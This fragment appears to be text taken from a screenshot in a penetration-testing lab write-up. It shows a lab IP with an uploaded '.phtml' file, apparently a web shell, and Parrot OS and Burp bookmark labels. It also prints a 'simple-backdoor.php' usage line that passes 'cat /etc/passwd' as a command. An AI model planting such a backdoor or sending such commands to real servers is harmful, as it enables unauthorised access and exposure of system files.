 10.10.234.127:3333/internal
10.10.234.127:3333/internal/uploads/tgihf.phtml
Burp
Import bookmarks... Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd